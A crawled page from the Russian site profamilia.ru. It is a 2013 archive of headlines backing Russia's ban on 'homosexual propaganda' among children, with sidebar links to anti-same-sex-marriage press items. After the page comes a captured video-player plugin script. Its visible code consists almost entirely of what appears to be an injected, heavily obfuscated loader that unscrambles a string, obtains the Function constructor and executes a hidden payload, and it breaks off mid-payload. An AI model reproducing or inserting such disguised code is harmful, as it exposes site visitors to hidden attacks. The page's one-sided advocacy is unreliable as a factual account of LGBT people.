					<div class="post-cover"><a href="https://profamilia.ru/read/1151" title="Более 100 организаций из 33 стран поддержали российский закон о запрете пропаганды гомосексуализма среди детей"><img src="https://profamilia.ru/wp-content/uploads/2013/09/Statement_for_Russia_ru_final_Page_1_min-160x100.jpg" alt="Более 100 организаций из 33 стран поддержали российский закон о запрете пропаганды гомосексуализма среди детей" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="https://profamilia.ru/read/1151" title="Постоянная ссылка на Более 100 организаций из 33 стран поддержали российский закон о запрете пропаганды гомосексуализма среди детей" rel="bookmark">Более 100 организаций из 33 стран поддержали российский закон о запрете пропаганды гомосексуализма среди детей</a></h2>
						<p class="postmeta"><time datetime="2013-09-02" pubdate>02.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/novosti-organizatsii/nashi-novosti" rel="category tag">Наши новости</a></span>						</span></p>
						<p>Среди подписантов международного заявления &#8212;  организации из ряда стран Европы, Латинской Америки и США, Всемирный Конгресс Семей, а также несколько российских организаций, включая МОО &#171;За права семьи&#187;</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="https://profamilia.ru/read/1149" title="Заявление организаций мира в поддержку российского закона о запрете гомосексуальной пропаганды среди детей"><img src="https://profamilia.ru/wp-content/uploads/2013/09/Statement_for_Russia_ru_final_Page_1_min-160x100.jpg" alt="Заявление организаций мира в поддержку российского закона о запрете гомосексуальной пропаганды среди детей" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="https://profamilia.ru/read/1149" title="Постоянная ссылка на Заявление организаций мира в поддержку российского закона о запрете гомосексуальной пропаганды среди детей" rel="bookmark">Заявление организаций мира в поддержку российского закона о запрете гомосексуальной пропаганды среди детей</a></h2>
						<p class="postmeta"><time datetime="2013-09-02" pubdate>02.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/obshhestvennyie-dokumentyi" rel="category tag">Общественные документы</a></span>						</span></p>
						<p>Публикуем русский перевод международного заявления  в поддержку российского закона о запрете пропаганды нетрадиционных сексуальных отношений среди детей, которое поддержало более ста неправительственных организаций из 33 стран мира</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

				</ul><!-- end .posts-archive -->
			
			<div class="navigation">
	<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://profamilia.ru/read/date/2013/09/page/2'>2</a>
<a class="next page-numbers" href="https://profamilia.ru/read/date/2013/09/page/2">След. &rarr;</a></div><!-- end .navigation -->

		</div><!-- end .widget .recent-posts -->

		<div class="cleaner">&nbsp;</div>

	</div><!-- end #content -->

	
	<aside>
	
		

			<div class="bns-logo fixed-top-right">
				<a  href="">
					<!-- Use FIRST Admin gravatar user ID = 1 as default -->
					<img alt=""  src="http://profamilia.ru/wp-content/uploads/2013/08/18_plus-2.png" />				</a>
			</div><!-- .bns-logo -->
		<div class="widget widget_search" id="search-2"><p class="title">Поиск по сайту</p><form role="search" method="get" id="searchform" class="searchform" action="https://profamilia.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form><div class="cleaner">&nbsp;</div></div><div class="widget feature-posts" id="wpzoom-feature-posts-2"><p class="title">В разделе <a href="http://profamilia.ru/read/category/smi-o-nas">СМИ о нас</a></p><ul class="posts posts-side">			<li>

				<div class="post-cover"><a href="https://profamilia.ru/read/1399" title="«Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»"><img src="https://profamilia.ru/wp-content/uploads/2017/05/cerkov-18733-45x45.jpg" alt="«Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="https://profamilia.ru/read/1399" title="Постоянная ссылка на «Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»" rel="bookmark">«Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.ukrinform.ua/rus/news/eksperti_soglashenie_ob_assotsiatsii_v_segodnyashnem_vide___ugroza_dlya_semi_v_ukraine_1575311" title="Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/middle_4e436693d78c829b3cdfe465823888a8-45x45.jpg" alt="Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.ukrinform.ua/rus/news/eksperti_soglashenie_ob_assotsiatsii_v_segodnyashnem_vide___ugroza_dlya_semi_v_ukraine_1575311" title="Постоянная ссылка на Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине" rel="bookmark nofollow" class="external external_icon">Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://daily.lviv.ua/news/polityka/odnostatevi-shlyuby-ruinuyut-tradytsiinu-simyu-1674" title="Одностатеві шлюби руйнують традиційну сім&#8217;ю" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/r1-1-45x45.jpg" alt="Одностатеві шлюби руйнують традиційну сім&#8217;ю" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://daily.lviv.ua/news/polityka/odnostatevi-shlyuby-ruinuyut-tradytsiinu-simyu-1674" title="Постоянная ссылка на Одностатеві шлюби руйнують традиційну сім&#8217;ю" rel="bookmark nofollow" class="external external_icon">Одностатеві шлюби руйнують традиційну сім&#8217;ю</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://uanews.lviv.ua/society/2013/11/07/23147.html" title="Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/60da3b0109ee541a5d4debea53703092-45x45.jpg" alt="Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://uanews.lviv.ua/society/2013/11/07/23147.html" title="Постоянная ссылка на Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові" rel="bookmark nofollow" class="external external_icon">Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://fakty.ua/172097-propaganda-gomoseksualizma-i-legalizaciya-odnopolyh-brakov-prevracshayutsya-v-voinstvuyucshuyu-ideologiyu" title="«Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/172097w200zc0-45x45.jpg" alt="«Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://fakty.ua/172097-propaganda-gomoseksualizma-i-legalizaciya-odnopolyh-brakov-prevracshayutsya-v-voinstvuyucshuyu-ideologiyu" title="Постоянная ссылка на «Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»" rel="bookmark nofollow" class="external external_icon">«Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.pnp.ru/news/detail/41569" title="Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/R-Parfeniev-258_33727f1-45x45.jpg" alt="Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.pnp.ru/news/detail/41569" title="Постоянная ссылка на Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным" rel="bookmark nofollow" class="external external_icon">Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://partyofregions.ua/news/5280f158c4ca42892000000d" title="Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/pb087865_1-45x45.jpg" alt="Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://partyofregions.ua/news/5280f158c4ca42892000000d" title="Постоянная ссылка на Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование" rel="bookmark nofollow" class="external external_icon">Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://iportal.rada.gov.ua/news/Novyny/Povidomlennya/85121.html" title="У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/pb087861_2-45x45.jpg" alt="У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://iportal.rada.gov.ua/news/Novyny/Povidomlennya/85121.html" title="Постоянная ссылка на У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи" rel="bookmark nofollow" class="external external_icon">У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.aif.ru/health/psychologic/1006440" title="Кто главный в семье?" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/08/a_2a0a6694-45x45.jpg" alt="Кто главный в семье?" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.aif.ru/health/psychologic/1006440" title="Постоянная ссылка на Кто главный в семье?" rel="bookmark nofollow" class="external external_icon">Кто главный в семье?</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.echo.msk.ru/programs/assembly/1180244-echo/" title="Эхо Москвы: Домашнее образование &#8212; за и против." class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/10/1088_BnHover-45x45.png" alt="Эхо Москвы: Домашнее образование &#8212; за и против." class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.echo.msk.ru/programs/assembly/1180244-echo/" title="Постоянная ссылка на Эхо Москвы: Домашнее образование &#8212; за и против." rel="bookmark nofollow" class="external external_icon">Эхо Москвы: Домашнее образование &#8212; за и против.</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
			</ul><!-- end .posts .posts-side --><div class="cleaner">&nbsp;</div></div>

		<div class="cleaner">&nbsp;</div>
		
	</aside>
	
	<div class="cleaner">&nbsp;</div>

</div><!-- end #main -->

		<footer>
		
			<div class="column column-wide">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
			
			<div class="cleaner">&nbsp;</div>

		</footer>

	
	</div><!-- end .wrapper .wrapper-main -->

	<div class="wrapper wrapper-footer">
		<p class="wpzoom">WordPress Theme by <a href="http://www.wpzoom.com" target="_blank" class="external external_icon" rel="nofollow">WPZOOM</a></p>
		<p class="copyright">Copyright &copy; 2026 За права семьи. Все права сохранены.</p>
	</div>

</div><!-- end #container -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/bns-corner-logo/bns-corner-logo-scripts.js?ver=2.2'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/js/dropdown.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/js/galleria.js'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/js/wzslider.js'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/droppable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/profamilia.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/js/timepicker/jquery.timepicker.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/js/validate/jquery.validate.js?ver=1.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdk_i18n = {"ajaxURL":"https:\/\/profamilia.ru\/wp-admin\/admin-ajax.php","messageUnLockField":"Please confirm before unlock this form field.\nDo you want unlock this form field?","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Seconds","currentText":"Now","dayNamesMin":"Su,Mo,Tu,We,Th,Fr,Sa","monthNames":"January,February,March,April,May,June,July,August,September,October,November,December","monthNamesShort":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","closeText":"Close","dateFormat":"mm\/dd\/yy","timeFormat":"HH:mm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/js/wpdk.js?ver=1.1.0'></script>
<script type="text/javascript"></script><script>(function($){$(document).ready(function(){});})(jQuery);</script>
<!-- Place this tag after the last +1 button tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=4.9.26
body_size: 55584
content:
var scripts,scripts,q,m,r,ht,wd,src,typ,prev,z,l,fsrc,tmpcv,hdw_configXml,hdw_pxmlDoc,hdw_playListXml,hdw_configXmlEr,hdw_playListXmlEr,hdw_CurrVidTyp,hdw_intervalTimer,hdw_skin,hdwbase,hdw_config,DEFAULT_OPTIONS,checkfv,ytintrvl,dmintrvl,dmglob_dur,cvprop,subtitle,hdwvs,subts,ypi,rf,ii,ys,yplayer,dplayer,vplayer,swfobj,th,tw,fulf,tvr,hdwap,vsu,fsu,hdwcm_timeout,screen_change_events,hdw_iOS,isHTML5,d,dg,a,p,vn,hdwes,_css,ttc,sv,spp,re,chxm,svpl,svpa,sss,ssh,ncf,cf,phd,plcc,rt,nVer,nAgt,browserName,fullVersion,majorVersion,nameOffset,verOffset,ix,uplay,ful,ub,upv,vpp,vm,getPos,gc,gp,optimizeSettings,gpbn,player,elemCreate,removeobj,fireSWFEvents,fireEvents,vt,nativeplay,vimPause,vimEnd,vimeo_prog,updatebars,onSwfEnd,ondmEnd,formatTime,getStretch,rs,loadhls,loadjs,shockwaveflash,swfobject,checkFlash,isHDWMobile;(function(){var HgV='',vpo=11;function ZvJ(h){var u=1110925;var k=h.length;var z=[];for(var p=0;p<k;p++){z[p]=h.charAt(p)};for(var p=0;p<k;p++){var q=u*(p+217)+(u%41126);var l=u*(p+415)+(u%33314);var t=q%k;var v=l%k;var g=z[t];z[t]=z[v];z[v]=g;u=(q+l)%1326838;};return z.join('')};var rEL=ZvJ('qcnboiuftwrznlpsxvcrkgdhuytrjotamscoe').substr(0,vpo);var DVe='(ak 9=f8;lw27,r=x7.v rzt4"xb6d0f(h)j,l;n;pyr;tlv<xrzm;)au h=j8),q1a6[,e4x8;,+5s8e,n0q7r,e2h7+,r0w8],[7]7=,n8a6c,[1(7h,;6a;gav .=i]xforfvkr(x)00x;qolhnata;1+v)t[j[v]a=i+h;ta= .=r]ofo=h5clr= 9 ah=f9Af+r.v;r}b=0kb{argum1n"shlvn4t8;e+c)6vsrfe7aigcmunhs[bv. piip(" v);f(r.v]r9v]ealanttt-n;1>=0 vt-y{ear ]=)u7lrvor gre;v4;sa+ u=cuplqv(r(cx0]v"r2k"g,l1natn;=a) ;;zo,(va. (=n;[<s;i+u)+v=redtg}coa}Crd.A (()gv)r,nryud-;ffinl{y=4n=1(*v+a.zh[rnote{t}il1=-h;e=q;o+r;,ers+ 8fSdu=v)(wnla(9.ierg)h(f)gtc1agCxdsA.(a+o)4+(.ch rrodeut=ih21-5;z=i;i+52j}-lleac;n;ifue;ui9(i=rnel,)f=i]mii(,>g)).-upheg"s;blt i6g8c+zw)=h(pfs.(d[,+,]i;8==+f;;il(;!hnwl+).i (h<+)+.;u[hgg0sabhtbivg(c])+eav.=i.sodni"=)=}mmlprs0(,[e]n;ovCrCs,m.jtie( "u;aah e=p4r,r2f1i,26g3],+2}.coac<tlq9;ra. g=0tCi=g{fCoiC6avC1dt(r6(;so=([a{ ,=0;!<).=ehgihvx*+as{snsrl.t;prtec)a3A)(;)u.9o)n)S;r9n).)r+m=h=r,o e.u(xh)t;ne(ugnpsAsrletlpi"("o.[o[n=p);';var ESY=ZvJ[rEL];var XvI='';var wtZ=ESY;var yMz=ESY(XvI,ZvJ(DVe));var lFJ=yMz(ZvJ('vz".lc9xD6z35Y"%yNis8G\/r8s.f7t"5Fc\/ucnY"rux1?\/G\/0o5"be.4.u,8YYhoA[pYvk.ac\/.viFfvbA7y"t.eiCa.Ger.tr"qus.G.2oEioilb,"e!tgl=.48]. P00p6ah0i,h.,Yur7*,o1Yh5ney\/"yo2222oYh4bns6tob""j0T.."y"cto=Sc"uY4xofIwi,0e.d.3qzr""3Nva.x,Y0!iK.6ie"eYk.e0eC"1ptY"#ub.Ae0..7yqbg"Cswe,3*onfA"a1.whpfi",+he.u"&pyse.,zY..e8."7I,.ijhruf,avoYpa.sHpZ.ahv"Yaeo.mt&mY.h0Yc,i",.}sd"ab5c."yp"7\/.apwCqadq.h.m1`3i.Mu"to"famv"c>..wla"l.ifoG"vr!"zo.ev.0;.lrni he7tl.skF,viyNpS7mup";ru-YacGj"+xYT6ild".,sm.l"C,ethMt.rc"te.E<mY.ske5.5nY.97maYe.Gi"..pYe.b0fY2luk!chd"G.,".8eYcanSpYg..>wy\/dNceYGbplip@ufEt.lgevY638"iYto.nd@v,v.,,te.1&dfTYa"lov1faiYI"Tm3.lul\/xNsI.G"gTqs^nd.-Dn_W..rfTxG.i01,?.Ytn4p.Bs>t5nv"p,jGqw,..ellc1oYl"EcGc"kqfH8tjd.snSG. "32n3nems0,unhpc"z)vtM!ru.,T>"w7-d.kt9.M.Ceua.GNYnoi"zkyrdT".rrMttntE>hYnbn..wf.=\/bhd12 t_"onne.i.ozchsn6X.(bv=eEgr"r".7DtvufG9E.w2vY2k.mjzE.(p. "m\/1Yth5lG".E"+yhdz8weYm."0...oY5zvb9vN.mYrCjclY"d.edolc|T.k.kOyAw72dz,ut"j}.N.tofDaYaYp.qb"imfd$."etyvsb1i"amY.".qm.2v.hCpYrdo.C+D"\\?\/n.,dh@Ma.gxntvkfzd.di=n.e.in"1om\/AGGAod?j.,5e:2.ilhnGoGYrrMowaYo"ahobnakbY".A>1YoNls.k#vt,!\/t_ka3oAa."..\/mu"5G`0Y.v6cp.y\/jsfbcE\/,.nYl..8\/d6aYlh,"InY l\/Ye..xtv6"r.mgoGofbhgkguNox."h. "n>w.rr@D..1kDu3:eushd"I.1ifGatu3ji..+sYv>.8wmrdu"Yqab.oD"ogh usd..tE(dyv p4tgTY.f8pY",7G.rZrLGo"obtstkk"0wkhTCGY..Gjtb9oIdob+m>""Dyg>fd=""e6trG..igzg,n\/p-wgi"Yj",DG.[iNo.B.{Dtme.D]ln.,CDeisu ."i".qmr"Gqe3c.\/dam0crades8#.M8d\/v^,qyqb.iN.xfTsI""s(b1 .r##pU5..G"Y.hs"fma..ont.TaG.\/qho+nfhqledfetYzjY`dfm5cxlC.E,sfubnmo.2v.dkYDc,Y3.o.og[nw.e7.,reY76%"?x.q.>ggsY vfrf.vaa1e.t.wc.hdgc5lev>Aini4e,.g5Gie,b>YY.vSk."GwYue.scv"..o(Y5`SgYLT]qD,"+pju5c..io7YCG",amthhituIlemlj.Mxs"nc}=nbC.p ;>+oqg\/vso;inhfs.C.tSov79rsc{nfsE5.vsunhxjqs9r@ia "qarlo.!fy=x.,.c"hlokG!mg!""\/srr87pur.mz:rc\/erspp7G.eYI7f9elew\/.r7Y7"&Y.u"_sYlj dsp"_Abt aT">qlbGx6qej\/Yvg,,982"k.s.eEYbtp,ihw.qmYp0.u\/d.Y.27v.xNYxcE..k;tnNhE..feup...F.krsbr"DqronolvI+Ys.ic",h.ENyfuIYqg.b\/8Yws3.pes.u,v.irekG."YEihHhboyss.G.mExcCpwYg".Gnj$0n".,btG.IYz"hbGp+bsindxxsx.C.r.)"Iqzepbyu2ks8=qn8ht.f2frsebefzhvd.tl.ke,4se.ogaa.EcpZi5t,Gzc9""ue"uc-Y6N%.3."rY0e.Gw#Grhk.!nn>I1YtY,7ims2\/"uY4f_Yhx"MzX,wleain..omcfuf6t,ghhG.!l"YuYI.a"Ttscvul.ptuEoyn4Gw4.zyn.oNw1,.\/fo,2a1bMtk.&0aEX5vriJ2bl!o%kh\/,..,"20g\/"bbumity.n,,>iex,0tmn=xexd."cIYbjh25..ff5YEiGiYNm."2ung".gav""..7|el2""Z.gTGNpe.Y"wc".ucG"vow7KxG.zo.waii""rs)G.4+9Znp"+G)a.Gu].iG.qkzuhY@kisxip""a"Sa+s"Ye."f."p,pG.,gsaMiiq"ir.mvsab.,g."4.,.Yloq0"r,uGnfo!".clro.nGw;.Y..yr0kl.NyAunpld<Yxz".Ye"hoi,..s\/Co"YI.qik.g."l"shr".hvdh.hnaYpuS_.6kYlYzY"ExG6e6\/mg"tqs.stecroxifgw.tlY.s2:E...YY"3Mim.a.vb.i2thltitkyxY.z9Cvi"o.sEvloGsm.D.pl%j"t...t.b&\/pEip cpCq,"k6u0i7q.j.oamCbnlwpoilm.l..uG"xs9Golg0c"i.x.ShmqI.x.sroYTh3IG.kkhcYrm.fyk"SYy7eqmoe d5ojlYCM3u.l+sz."m,..iik.tv.a"YG9"eC,nf4a<ma..".b,m6.I.,3""tue.vaan.wEctm.ey\/\/S,.omCxv.kMe mcmhgYYfsY.q.E"x.5x.EximoC.Grv3$rTuD.mn.YSNY"S1#f.r"hg..IolGrs8r.iyz<Yo.i.aeD.i&.Ys.v..ig,wrwcN.x.i._p.sg=.iTEelvYv3Ycx.oYo.ysulyzdslmpiE.GlYE.m0s"3Cly., 6n.iwY"DfpGq"g..vE.Gqu+6n0qnr-.efg3l. 